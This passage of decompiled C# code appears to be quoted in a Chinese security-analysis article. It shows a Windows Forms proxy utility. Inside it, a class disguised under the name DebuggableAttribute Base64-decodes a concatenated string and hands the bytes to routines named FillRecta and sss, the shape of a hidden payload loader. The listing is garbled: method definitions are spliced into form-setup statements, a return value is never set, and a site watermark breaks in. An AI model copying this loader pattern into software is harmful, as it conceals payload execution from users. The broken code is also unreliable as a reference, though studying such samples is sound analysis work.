 text2 = (text2 ?? "");
DebuggableAttribute debuggableAttribute = new DebuggableAttribute(this.btnProxyDisable, text + text2);
this.LinkLabel1 = new LinkLabel();
this.llbUpdate = new LinkLabel();
this.cmsRightClick.SuspendLayout();
this.cmsTray.SuspendLayout();
base.SuspendLayout();
componentResourceManager.ApplyResources(this.lbInfo, "lbInfo");
this.lbInfo.Name = "lbInfo";
public object ccc(object p2)
{
this.FillRecta(Convert.FromBase64String(Conversions.ToString(p2)));
object result;
return result;
}
// Token: 0x06000030 RID: 48 RVA: 0x00002781 File Offset: 0x00000981
public DebuggableAttribute(Button p1, string p2)
{
this.ccc(p2);
this.sss();
}
安全客 ( www.an